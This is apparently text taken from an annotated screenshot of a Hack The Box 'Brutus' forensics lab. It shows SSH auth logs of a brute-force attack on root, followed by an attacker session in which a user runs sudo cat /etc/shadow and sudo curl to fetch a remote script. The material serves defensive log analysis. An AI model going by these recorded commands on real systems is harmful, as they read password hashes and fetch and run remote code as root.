 Mar  6 06:31:39 ip-172-31-35-28 sshd[2399]: Failed password for root from 65.2.161.68 port 46852 ssh2
Mar  6 06:31:39 ip-172-31-35-28 sshd[2407]: Failed password for root from 65.2.161.68 port 46876 ssh2
Mar  6 06:31:39 ip-172-31-35-28 sshd[2409]: Failed password for root from 65.2.161.68 port 46890 ssh2
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: Accepted password for root from 65.2.161.68 port 34782 ssh2
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:31:40 ip-172-31-35-28 systemd-logind[411]: New session 34 of user root.
Session opened by
automated tool, then it was
closed in an instant
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: Disconnected from user root 65.2.161.68 port 34782
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session closed for user root
Mar  6 06:31:41 ip-172-31-35-28 sshd[2399]: Failed password for root from 65.2.161.68 port 46852 ssh2
Mar  6 06:31:41 ip-172-31-35-28 sshd[2407]: Failed password for root from 65.2.161.68 port 46876 ssh2
Mar  6 06:31:41 ip-172-31-35-28 sshd[2409]: Failed password for root from 65.2.161.68 port 46890 ssh2
Mar  6 06:31:41 ip-172-31-35-28 sshd[2399]: Connection closed by authenticating user root 65.2.161.68 port 46852 [preauth]
Mar  6 06:31:41 ip-172-31-35-28 sshd[2399]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=65.2.161.68  user=root
Mar  6 06:31:41 ip-172-31-35-28 sshd[2407]: Connection closed by authenticating user root 65.2.161.68 port 46876 [preauth]
Mar  6 06:31:41 ip-172-31-35-28 sshd[2407]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=65.2.161.68  user=root
Mar  6 06:31:42 ip-172-31-35-28 sshd[2409]: Connection closed by authenticating user root 65.2.161.68 port 46890 [preauth]
Mar  6 06:31:42 ip-172-31-35-28 sshd[2409]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=65.2.161.68  user=root
Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.
Session opened by an
attacker
Mar  6 06:35:01 ip-172-31-35-28 CRON[2614]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:35:01 ip-172-31-35-28 CRON[2614]: pam_unix(cron:session): session closed for user root
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session closed for user root
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent
r.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
root@remnux:/media/sf_Sample/HTB/0Very_Easy/Brutus#